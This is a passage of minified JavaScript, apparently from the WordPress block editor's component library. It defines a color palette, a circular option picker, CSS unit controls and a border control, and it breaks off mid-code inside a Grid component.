rj(e){const{actions:t,options:n,baseId:r,className:o,loop:i=!0,children:s,...a}=e,[l,c]=(0,f.useState)(void 0),d=(0,f.useMemo)((()=>({baseId:r,activeId:l,setActiveId:c})),[r,l,c]);return(0,kt.jsx)("div",{className:o,children:(0,kt.jsxs)(ej.Provider,{value:d,children:[(0,kt.jsx)(Kn,{...a,id:r,focusLoop:i,rtl:(0,u.isRTL)(),role:"listbox",activeId:l,setActiveId:c,children:n}),s,t]})})}function oj(e){const{actions:t,options:n,children:r,baseId:o,...i}=e,s=(0,f.useMemo)((()=>({baseId:o})),[o]);return(0,kt.jsx)("div",{...i,role:"group",id:o,children:(0,kt.jsxs)(ej.Provider,{value:s,children:[n,r,t]})})}function ij(e){const{asButtons:t,actions:n,options:r,children:o,className:i,...s}=e,a=(0,d.useInstanceId)(ij,"components-circular-option-picker",s.id),l=t?oj:rj,u=n?(0,kt.jsx)("div",{className:"components-circular-option-picker__custom-clear-wrapper",children:n}):void 0,f=(0,kt.jsx)("div",{className:"components-circular-option-picker__swatches",children:r});return(0,kt.jsx)(l,{...s,baseId:a,className:c("components-circular-option-picker",i),actions:u,options:f,children:o})}ij.Option=function e({className:t,isSelected:n,selectedIconProps:r={},tooltipText:o,...i}){const{baseId:s,setActiveId:a}=(0,f.useContext)(ej),l={id:(0,d.useInstanceId)(e,s||"components-circular-option-picker__option"),className:"components-circular-option-picker__option",__next40pxDefaultSize:!0,...i},u=void 0!==a?(0,kt.jsx)(nj,{...l,label:o,isSelected:n}):(0,kt.jsx)(tj,{...l,label:o,isPressed:n});return(0,kt.jsxs)("div",{className:c(t,"components-circular-option-picker__option-wrapper"),children:[u,n&&(0,kt.jsx)(JS,{icon:tk,...r})]})},ij.OptionGroup=function({className:e,options:t,...n}){const r="aria-label"in n||"aria-labelledby"in n?"group":void 0;return(0,kt.jsx)("div",{...n,role:r,className:c("components-circular-option-picker__option-group","components-circular-option-picker__swatches",e),children:t})},ij.ButtonAction=function({className:e,children:t,...n}){return(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:c("components-circular-option-picker__clear",e),variant:"tertiary",...n,children:t})},ij.DropdownLinkAction=function({buttonProps:e,className:t,dropdownProps:n,linkText:r}){return(0,kt.jsx)(LS,{className:c("components-circular-option-picker__dropdown-link-action",t),renderToggle:({isOpen:t,onToggle:n})=>(0,kt.jsx)(Hy,{"aria-expanded":t,"aria-haspopup":"true",onClick:n,variant:"link",...e,children:r}),...n})};var sj=ij;function aj(e,t,n,r){return{metaProps:e?{asButtons:!0}:{asButtons:!1,loop:t},labelProps:{"aria-labelledby":r,"aria-label":r?void 0:n||(0,u.__)("Custom color picker")}}}var lj=ul((function(e,t){const n=function(e){const{expanded:t=!1,alignment:n="stretch",...r}=cl(e,"VStack");return rw({direction:"column",expanded:t,alignment:n,...r})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"VStack");var cj=ul((function(e,t){const n=Fv(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Truncate");const uj=ul((function(e,t){const n=function(e){const{as:t,level:n=2,color:r=Fl.theme.foreground,isBlock:o=!0,weight:i=Wl.fontWeightHeading,...s}=cl(e,"Heading"),a=t||`h${n}`,l={};return"string"==typeof a&&"h"!==a[0]&&(l.role="heading",l["aria-level"]="string"==typeof n?parseInt(n):n),{...Ib({color:r,isBlock:o,weight:i,size:Pb(n),...s}),...l,as:a}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Heading");var dj=uj;const fj=Sl(dj,{target:"ev9wop70"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),hj=({paddingSize:e="small"})=>{if("none"===e)return;const t={small:Rl(2),medium:Rl(4)};return Dl("padding:",t[e]||t.small,";","")},pj=Sl("div",{target:"eovvns30"})("margin-left:",Rl(-2),";margin-right:",Rl(-2),";&:first-of-type{margin-top:",Rl(-2),";}&:last-of-type{margin-bottom:",Rl(-2),";}",hj,";");var mj=ul((function(e,t){const{paddingSize:n="small",...r}=cl(e,"DropdownContentWrapper");return(0,kt.jsx)(pj,{...r,paddingSize:n,ref:t})}),"DropdownContentWrapper");pb([mb,AS]);const gj=e=>{const t=/var\(/.test(null!=e?e:""),n=/color-mix\(/.test(null!=e?e:"");return!t&&!n},vj=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.colors)&&!("color"in t);var t}));function bj({className:e,clearColor:t,colors:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({color:e,name:n},i)=>{const s=fb(e),a=o===e;return(0,kt.jsx)(sj.Option,{isSelected:a,selectedIconProps:a?{fill:s.contrast()>s.contrast("#000")?"#fff":"#000"}:{},tooltipText:n||(0,u.sprintf)((0,u.__)("Color code: %s"),e),style:{backgroundColor:e,color:e},onClick:a?t:()=>r(e,i)},`${e}-${i}`)}))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function xj({className:e,clearColor:t,colors:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(xj,"color-palette");return 0===n.length?null:(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,colors:n},a)=>{const l=`${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{id:l,level:i,children:e}),(0,kt.jsx)(bj,{clearColor:t,colors:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function yj({isRenderedInSidebar:e,popoverProps:t,...n}){const r=(0,f.useMemo)((()=>({shift:!0,resize:!1,...e?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...t})),[e,t]);return(0,kt.jsx)(LS,{contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:r,...n})}pb([mb,AS]);const wj=(0,f.forwardRef)((function(e,t){const{asButtons:n,loop:r,clearable:o=!0,colors:i=[],disableCustomColors:s=!1,enableAlpha:a=!1,onChange:l,value:d,__experimentalIsRenderedInSidebar:h=!1,headingLevel:p=2,"aria-label":m,"aria-labelledby":g,...v}=e,[b,x]=(0,f.useState)(d),y=(0,f.useCallback)((()=>l(void 0)),[l]),w=(0,f.useCallback)((e=>{x(((e,t)=>{if(!e||!t||gj(e))return e;const{ownerDocument:n}=t,{defaultView:r}=n,o=r?.getComputedStyle(t).backgroundColor;return o?fb(o).toHex():e})(d,e))}),[d]),_=vj(i),S=(0,f.useMemo)((()=>((e,t=[],n=!1)=>{if(!e)return"";const r=!!e&&gj(e),o=r?fb(e).toHex():e,i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?fb(n).toHex():n))return t;return(0,u.__)("Custom")})(d,i,_)),[d,i,_]),C=d?.startsWith("#"),k=d?.replace(/^var\((.+)\)$/,"$1"),j=k?(0,u.sprintf)((0,u.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),S,k):(0,u.__)("Custom color picker"),E={clearColor:y,onChange:l,value:d},M=!!o&&(0,kt.jsx)(sj.ButtonAction,{onClick:y,accessibleWhenDisabled:!0,disabled:!d,children:(0,u.__)("Clear")}),{metaProps:N,labelProps:T}=aj(n,r,m,g);return(0,kt.jsxs)(lj,{spacing:3,ref:t,...v,children:[!s&&(0,kt.jsx)(yj,{isRenderedInSidebar:h,renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{color:b,onChange:e=>l(e),enableAlpha:a})}),renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-wrapper",spacing:0,children:[(0,kt.jsx)("button",{ref:w,className:"components-color-palette__custom-color-button","aria-expanded":e,"aria-haspopup":"true",onClick:t,"aria-label":j,style:{background:d},type:"button"}),(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-text-wrapper",spacing:.5,children:[(0,kt.jsx)(cj,{className:"components-color-palette__custom-color-name",children:d?S:(0,u.__)("No color selected")}),(0,kt.jsx)(cj,{className:c("components-color-palette__custom-color-value",{"components-color-palette__custom-color-value--is-hex":C}),children:k})]})]})}),(i.length>0||M)&&(0,kt.jsx)(sj,{...N,...T,actions:M,options:_?(0,kt.jsx)(xj,{...E,headingLevel:p,colors:i,value:d}):(0,kt.jsx)(bj,{...E,colors:i,value:d})})]})}));var _j=wj;const Sj=Sl(aw,{target:"e1bagdl32"})("&&&{input{display:block;width:100%;}",Fb,"{transition:box-shadow 0.1s linear;}}"),Cj=({selectSize:e})=>({small:Dl("box-sizing:border-box;padding:2px 1px;width:20px;font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;&:not( :disabled ){color:",Fl.gray[800],";}",""),default:Dl("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",Rl(2),";padding:",Rl(1),";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;field-sizing:content;&:not( :disabled ){color:",Fl.theme.accent,";}","")}[e]),kj=Sl("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",Cj,";color:",Fl.gray[900],";}"),jj=({selectSize:e="default"})=>({small:Dl("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",kv({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",Fl.gray[100],";}&:focus{border:1px solid ",Fl.ui.borderFocus,";box-shadow:inset 0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),default:Dl("display:flex;justify-content:center;align-items:center;&:where( :not( :disabled ) ):hover{box-shadow:0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Wl.borderWidthFocus+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidthFocus," solid transparent;}","")}[e]),Ej=Sl("select",{target:"e1bagdl30"})("&&&{appearance:none;background:transparent;border-radius:",Wl.radiusXSmall,";border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",Cj,";",jj,";&:not( :disabled ){cursor:pointer;}}");const Mj=Dl("box-shadow:inset ",Wl.controlBoxShadowFocus,";",""),Nj=Dl("border:0;padding:0;margin:0;",Sy,";",""),Tj=Dl(Sj,"{flex:0 0 auto;}",""),Pj=Dl("background:#fff;&&>button{aspect-ratio:1;padding:0;display:flex;align-items:center;justify-content:center;",kv({borderRadius:"2px 0 0 2px"},{borderRadius:"0 2px 2px 0"})()," border:",Wl.borderWidth," solid ",Fl.ui.border,";&:focus,&:hover:not( :disabled ){",Mj," border-color:",Fl.ui.borderFocus,";z-index:1;position:relative;}}",""),Dj=(e,t)=>{const{style:n}=e||{};return Dl("border-radius:",Wl.radiusFull,";border:2px solid transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?Fl.gray[300]:void 0;return Dl("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:","__unstable-large"===t?"24px":"22px",";height:","__unstable-large"===t?"24px":"22px",";padding:","__unstable-large"===t?"2px":"1px",";&>span{height:",Rl(4),";width:",Rl(4),";background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},Ij=Dl("width:",228,"px;>div:first-of-type>",My,"{margin-bottom:0;}&& ",My,"+button:not( .has-text ){min-width:24px;padding:0;}",""),Rj=Dl("",""),Oj=Dl("",""),Aj={name:"1ghe26v",styles:"display:flex;justify-content:flex-end;margin-top:12px"},zj="web"===f.Platform.OS,Lj={px:{value:"px",label:zj?"px":(0,u.__)("Pixels (px)"),a11yLabel:(0,u.__)("Pixels (px)"),step:1},"%":{value:"%",label:zj?"%":(0,u.__)("Percentage (%)"),a11yLabel:(0,u.__)("Percent (%)"),step:.1},em:{value:"em",label:zj?"em":(0,u.__)("Relative to parent font size (em)"),a11yLabel:(0,u._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:zj?"rem":(0,u.__)("Relative to root font size (rem)"),a11yLabel:(0,u._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:zj?"vw":(0,u.__)("Viewport width (vw)"),a11yLabel:(0,u.__)("Viewport width (vw)"),step:.1},vh:{value:"vh",label:zj?"vh":(0,u.__)("Viewport height (vh)"),a11yLabel:(0,u.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:zj?"vmin":(0,u.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,u.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:zj?"vmax":(0,u.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,u.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:zj?"ch":(0,u.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,u.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:zj?"ex":(0,u.__)("x-height of the font (ex)"),a11yLabel:(0,u.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:zj?"cm":(0,u.__)("Centimeters (cm)"),a11yLabel:(0,u.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:zj?"mm":(0,u.__)("Millimeters (mm)"),a11yLabel:(0,u.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:zj?"in":(0,u.__)("Inches (in)"),a11yLabel:(0,u.__)("Inches (in)"),step:.001},pc:{value:"pc",label:zj?"pc":(0,u.__)("Picas (pc)"),a11yLabel:(0,u.__)("Picas (pc)"),step:1},pt:{value:"pt",label:zj?"pt":(0,u.__)("Points (pt)"),a11yLabel:(0,u.__)("Points (pt)"),step:1},svw:{value:"svw",label:zj?"svw":(0,u.__)("Small viewport width (svw)"),a11yLabel:(0,u.__)("Small viewport width (svw)"),step:.1},svh:{value:"svh",label:zj?"svh":(0,u.__)("Small viewport height (svh)"),a11yLabel:(0,u.__)("Small viewport height (svh)"),step:.1},svi:{value:"svi",label:zj?"svi":(0,u.__)("Viewport smallest size in the inline direction (svi)"),a11yLabel:(0,u.__)("Small viewport width or height (svi)"),step:.1},svb:{value:"svb",label:zj?"svb":(0,u.__)("Viewport smallest size in the block direction (svb)"),a11yLabel:(0,u.__)("Small viewport width or height (svb)"),step:.1},svmin:{value:"svmin",label:zj?"svmin":(0,u.__)("Small viewport smallest dimension (svmin)"),a11yLabel:(0,u.__)("Small viewport smallest dimension (svmin)"),step:.1},lvw:{value:"lvw",label:zj?"lvw":(0,u.__)("Large viewport width (lvw)"),a11yLabel:(0,u.__)("Large viewport width (lvw)"),step:.1},lvh:{value:"lvh",label:zj?"lvh":(0,u.__)("Large viewport height (lvh)"),a11yLabel:(0,u.__)("Large viewport height (lvh)"),step:.1},lvi:{value:"lvi",label:zj?"lvi":(0,u.__)("Large viewport width or height (lvi)"),a11yLabel:(0,u.__)("Large viewport width or height (lvi)"),step:.1},lvb:{value:"lvb",label:zj?"lvb":(0,u.__)("Large viewport width or height (lvb)"),a11yLabel:(0,u.__)("Large viewport width or height (lvb)"),step:.1},lvmin:{value:"lvmin",label:zj?"lvmin":(0,u.__)("Large viewport smallest dimension (lvmin)"),a11yLabel:(0,u.__)("Large viewport smallest dimension (lvmin)"),step:.1},dvw:{value:"dvw",label:zj?"dvw":(0,u.__)("Dynamic viewport width (dvw)"),a11yLabel:(0,u.__)("Dynamic viewport width (dvw)"),step:.1},dvh:{value:"dvh",label:zj?"dvh":(0,u.__)("Dynamic viewport height (dvh)"),a11yLabel:(0,u.__)("Dynamic viewport height (dvh)"),step:.1},dvi:{value:"dvi",label:zj?"dvi":(0,u.__)("Dynamic viewport width or height (dvi)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvi)"),step:.1},dvb:{value:"dvb",label:zj?"dvb":(0,u.__)("Dynamic viewport width or height (dvb)"),a11yLabel:(0,u.__)("Dynamic viewport width or height (dvb)"),step:.1},dvmin:{value:"dvmin",label:zj?"dvmin":(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),a11yLabel:(0,u.__)("Dynamic viewport smallest dimension (dvmin)"),step:.1},dvmax:{value:"dvmax",label:zj?"dvmax":(0,u.__)("Dynamic viewport largest dimension (dvmax)"),a11yLabel:(0,u.__)("Dynamic viewport largest dimension (dvmax)"),step:.1},svmax:{value:"svmax",label:zj?"svmax":(0,u.__)("Small viewport largest dimension (svmax)"),a11yLabel:(0,u.__)("Small viewport largest dimension (svmax)"),step:.1},lvmax:{value:"lvmax",label:zj?"lvmax":(0,u.__)("Large viewport largest dimension (lvmax)"),a11yLabel:(0,u.__)("Large viewport largest dimension (lvmax)"),step:.1}},Fj=Object.values(Lj),Bj=[Lj.px,Lj["%"],Lj.em,Lj.rem,Lj.vw,Lj.vh],Vj=Lj.px;function Wj(e,t,n){return Hj(t?`${null!=e?e:""}${t}`:e,n)}function $j(e){return Array.isArray(e)&&!!e.length}function Hj(e,t=Fj){let n,r;if(void 0!==e||null===e){n=`${e}`.trim();const t=parseFloat(n);r=isFinite(t)?t:void 0}const o=n?.match(/[\d.\-\+]*\s*(.*)/),i=o?.[1]?.toLowerCase();let s;if($j(t)){const e=t.find((e=>e.value===i));s=e?.value}else s=Vj.value;return[r,s]}const Uj=({units:e=Fj,availableUnits:t=[],defaultValues:n})=>{const r=function(e=[],t){return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(t,e);return n?r.map((e=>{const[t]=n[e.value]?Hj(n[e.value]):[];return{...e,default:t}})):r};const Yj=e=>e.replace(/^var\((.+)\)$/,"$1"),Gj=ul(((e,t)=>{const{__experimentalIsRenderedInSidebar:n,border:r,colors:o,disableCustomColors:i,enableAlpha:s,enableStyle:a,indicatorClassName:l,indicatorWrapperClassName:c,isStyleSettable:d,onReset:h,onColorChange:p,onStyleChange:m,popoverContentClassName:g,popoverControlsClassName:v,resetButtonWrapperClassName:b,size:x,__unstablePopoverProps:y,...w}=function(e){const{border:t,className:n,colors:r=[],enableAlpha:o=!1,enableStyle:i=!0,onChange:s,previousStyleSelection:a,size:l="default",__experimentalIsRenderedInSidebar:c=!1,...u}=cl(e,"BorderControlDropdown"),[d]=Hj(t?.width),h=0===d,p=ll(),m=(0,f.useMemo)((()=>p(Pj,n)),[n,p]),g=(0,f.useMemo)((()=>p(Oj)),[p]),v=(0,f.useMemo)((()=>p(Dj(t,l))),[t,p,l]),b=(0,f.useMemo)((()=>p(Ij)),[p]),x=(0,f.useMemo)((()=>p(Rj)),[p]),y=(0,f.useMemo)((()=>p(Aj)),[p]);return{...u,border:t,className:m,colors:r,enableAlpha:o,enableStyle:i,indicatorClassName:g,indicatorWrapperClassName:v,onColorChange:e=>{s({color:e,style:"none"===t?.style?a:t?.style,width:h&&e?"1px":t?.width})},onStyleChange:e=>{const n=h&&e?"1px":t?.width;s({...t,style:e,width:n})},onReset:()=>{s({...t,color:void 0,style:void 0})},popoverContentClassName:x,popoverControlsClassName:b,resetButtonWrapperClassName:y,size:l,__experimentalIsRenderedInSidebar:c}}(e),{color:_,style:S}=r||{},C=((e,t)=>{if(e&&t){if(vj(t)){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(_,o),k=((e,t,n,r)=>{if(r){if(t){const e=Yj(t.color);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".'),t.name,e,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,e)}if(e){const t=Yj(e);return n?(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".'),t,n):(0,u.sprintf)((0,u.__)('Border color and style picker. The currently selected color has a value of "%s".'),t)}return(0,u.__)("Border color and style picker.")}return t?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,Yj(t.color)):e?(0,u.sprintf)((0,u.__)('Border color picker. The currently selected color has a value of "%s".'),Yj(e)):(0,u.__)("Border color picker.")})(_,C,S,a),j=_||S&&"none"!==S,E=n?"bottom left":void 0;return(0,kt.jsx)(LS,{renderToggle:({onToggle:e})=>(0,kt.jsx)(Hy,{onClick:e,variant:"tertiary","aria-label":k,tooltipPosition:E,label:(0,u.__)("Border color and style picker"),showTooltip:!0,__next40pxDefaultSize:"__unstable-large"===x,children:(0,kt.jsx)("span",{className:c,children:(0,kt.jsx)(IS,{className:l,colorValue:_})})}),renderContent:()=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(mj,{paddingSize:"medium",children:[(0,kt.jsxs)(lj,{className:v,spacing:6,children:[(0,kt.jsx)(_j,{className:g,value:_,onChange:p,colors:o,disableCustomColors:i,__experimentalIsRenderedInSidebar:n,clearable:!1,enableAlpha:s}),a&&d&&(0,kt.jsx)(DS,{label:(0,u.__)("Style"),value:S,onChange:m})]}),(0,kt.jsx)("div",{className:b,children:(0,kt.jsx)(Hy,{variant:"tertiary",onClick:()=>{h()},disabled:!j,accessibleWhenDisabled:!0,__next40pxDefaultSize:!0,children:(0,u.__)("Reset")})})]})}),popoverProps:{...y},...w,ref:t})}),"BorderControlDropdown");var qj=Gj;var Kj=(0,f.forwardRef)((function({className:e,isUnitSelectTabbable:t=!0,onChange:n,size:r="default",unit:o="px",units:i=Bj,...s},a){if(!$j(i)||1===i?.length)return(0,kt.jsx)(kj,{className:"components-unit-control__unit-label",selectSize:r,children:o});const l=c("components-unit-control__select",e);return(0,kt.jsx)(Ej,{ref:a,className:l,onChange:e=>{const{value:t}=e.target,r=i.find((e=>e.value===t));n?.(t,{event:e,data:r})},selectSize:r,tabIndex:t?void 0:-1,value:o,...s,children:i.map((e=>(0,kt.jsx)("option",{value:e.value,children:e.label},e.value)))})}));const Xj=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:s=!1,disableUnits:a=!1,isPressEnterToChange:l=!1,isResetValueOnUnitChange:d=!1,isUnitSelectTabbable:h=!0,label:p,onChange:m,onUnitChange:g,size:v="default",unit:b,units:x=Bj,value:y,onFocus:w,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e);Ay({componentName:"UnitControl",__next40pxDefaultSize:S.__next40pxDefaultSize,size:v,__shouldNotWarnDeprecated36pxSize:_}),"unit"in e&&Ji()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const C=null!=y?y:void 0,[k,j]=(0,f.useMemo)((()=>{const e=function(e,t,n=Fj){const r=Array.isArray(n)?[...n]:[],[,o]=Wj(e,t,Fj);return o&&!r.some((e=>e.value===o))&&Lj[o]&&r.unshift(Lj[o]),r}(C,b,x),[{value:t=""}={},...n]=e,r=n.reduce(((e,{value:t})=>{const n=_w(t?.substring(0,1)||"");return e.includes(n)?e:`${e}|${n}`}),_w(t.substring(0,1)));return[e,new RegExp(`^(?:${r})$`,"i")]}),[C,b,x]),[E,M]=Wj(C,b,k),[N,T]=sC(1===k.length?k[0].value:b,{initial:M,fallback:""});(0,f.useEffect)((()=>{void 0!==M&&T(M)}),[M,T]);const P=c("components-unit-control","components-unit-control-wrapper",i);let D;!a&&h&&k.length&&(D=e=>{S.onKeyDown?.(e),e.metaKey||e.ctrlKey||!j.test(e.key)||I.current?.focus()});const I=(0,f.useRef)(null),R=a?null:(0,kt.jsx)(Kj,{ref:I,"aria-label":(0,u.__)("Select unit"),disabled:s,isUnitSelectTabbable:h,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=E?E:""}${e}`;d&&void 0!==n?.default&&(r=`${n.default}${e}`),m?.(r,t),g?.(e,t),T(e)},size:["small","compact"].includes(v)||"default"===v&&!S.__next40pxDefaultSize?"small":"default",unit:N,units:k,onFocus:w,onBlur:e.onBlur});let O=S.step;if(!O&&k){var A;const e=k.find((e=>e.value===N));O=null!==(A=e?.step)&&void 0!==A?A:1}return(0,kt.jsx)(Sj,{...S,__shouldNotWarnDeprecated36pxSize:!0,autoComplete:r,className:P,disabled:s,spinControls:"none",isPressEnterToChange:l,label:p,onKeyDown:D,onChange:(e,t)=>{if(""===e||null==e)return void m?.("",t);const n=function(e,t,n,r){const[o,i]=Hj(e,t),s=null!=o?o:n;let a=i||r;return!a&&$j(t)&&(a=t[0].value),[s,a]}(e,k,E,N).join("");m?.(n,t)},ref:t,size:v,suffix:R,type:l?"text":"number",value:null!=E?E:"",step:O,onFocus:w,__unstableStateReducer:n})}));var Zj=Xj;const Qj=e=>void 0!==e?.width&&""!==e.width||void 0!==e?.color;function Jj(e){const{className:t,colors:n=[],isCompact:r,onChange:o,enableAlpha:i=!0,enableStyle:s=!0,shouldSanitizeBorder:a=!0,size:l="default",value:c,width:u,__experimentalIsRenderedInSidebar:d=!1,__next40pxDefaultSize:h,__shouldNotWarnDeprecated36pxSize:p,...m}=cl(e,"BorderControl");Ay({componentName:"BorderControl",__next40pxDefaultSize:h,size:l,__shouldNotWarnDeprecated36pxSize:p});const g="default"===l&&h?"__unstable-large":l,[v,b]=Hj(c?.width),x=b||"px",y=0===v,[w,_]=(0,f.useState)(),[S,C]=(0,f.useState)(),k=!a||Qj(c),j=(0,f.useCallback)((e=>{!a||Qj(e)?o(e):o(void 0)}),[o,a]),E=(0,f.useCallback)((e=>{const t=""===e?void 0:e,[n]=Hj(e),r=0===n,o={...c,width:t};r&&!y&&(_(c?.color),C(c?.style),o.color=void 0,o.style="none"),!r&&y&&(void 0===o.color&&(o.color=w),"none"===o.style&&(o.style=S)),j(o)}),[c,y,w,S,j]),M=(0,f.useCallback)((e=>{E(`${e}${x}`)}),[E,x]),N=ll(),T=(0,f.useMemo)((()=>N(Nj,t)),[t,N]);let P=u;r&&(P="__unstable-large"===l?"116px":"90px");const D=(0,f.useMemo)((()=>{const e=!!P&&Tj,t=(e=>Dl("height:","__unstable-large"===e?"40px":"30px",";",""))(g);return N(Dl(Sj,"{flex:1 1 40%;}&& ",Ej,"{min-height:0;}",""),e,t)}),[P,N,g]),I=(0,f.useMemo)((()=>N(Dl("flex:1 1 60%;",kv({marginRight:Rl(3)})(),";",""))),[N]);return{...m,className:T,colors:n,enableAlpha:i,enableStyle:s,innerWrapperClassName:D,inputWidth:P,isStyleSettable:k,onBorderChange:j,onSliderChange:M,onWidthChange:E,previousStyleSelection:S,sliderClassName:I,value:c,widthUnit:x,widthValue:v,size:g,__experimentalIsRenderedInSidebar:d,__next40pxDefaultSize:h}}const eE=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,kt.jsx)(jl,{as:"legend",children:t}):(0,kt.jsx)(My,{as:"legend",children:t}):null},tE=ul(((e,t)=>{const{__next40pxDefaultSize:n=!1,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:a,hideLabelFromVision:l,innerWrapperClassName:c,inputWidth:d,isStyleSettable:f,label:h,onBorderChange:p,onSliderChange:m,onWidthChange:g,placeholder:v,__unstablePopoverProps:b,previousStyleSelection:x,showDropdownHeader:y,size:w,sliderClassName:_,value:S,widthUnit:C,widthValue:k,withSlider:j,__experimentalIsRenderedInSidebar:E,...M}=Jj(e);return(0,kt.jsxs)(kl,{as:"fieldset",...M,ref:t,children:[(0,kt.jsx)(eE,{label:h,hideLabelFromVision:l}),(0,kt.jsxs)(ow,{spacing:4,className:c,children:[(0,kt.jsx)(Zj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,prefix:(0,kt.jsx)(Mv,{marginRight:1,marginBottom:0,children:(0,kt.jsx)(qj,{border:S,colors:r,__unstablePopoverProps:b,disableCustomColors:o,enableAlpha:s,enableStyle:a,isStyleSettable:f,onChange:p,previousStyleSelection:x,__experimentalIsRenderedInSidebar:E,size:w})}),label:(0,u.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:g,value:S?.width||"",placeholder:v,disableUnits:i,__unstableInputWidth:d,size:w}),j&&(0,kt.jsx)(YC,{__nextHasNoMarginBottom:!0,label:(0,u.__)("Border width"),hideLabelFromVision:!0,className:_,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(C)?1:.1,value:k||void 0,withInputField:!1,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0})]})]})}),"BorderControl");var nE=tE;const rE={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function oE(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:s=3,isInline:a=!1,justify:l,rowGap:c,rows:u,templateColumns:d,templateRows:h,...p}=cl(e,"Grid"),m=cv(Array.isArray(i)?i:[i]),g=cv(Array.isArray(u)?u:[u]),v=d||!!i&&`repeat( ${m}, 1fr )`,b=h||!!u&&`repeat( ${g}, 1fr )`,x=ll();return{...p,className:(0,f.useMemo)((()=>{const e=function(e){return e?rE[e]:{}}(n),i=Dl({alignItems:t,display:a?"inline-grid":"grid",gap:`calc( ${Wl.gridBase} * ${s} )`,gridTemplateColumns:v||void 0,gridTemplateRows:b||void 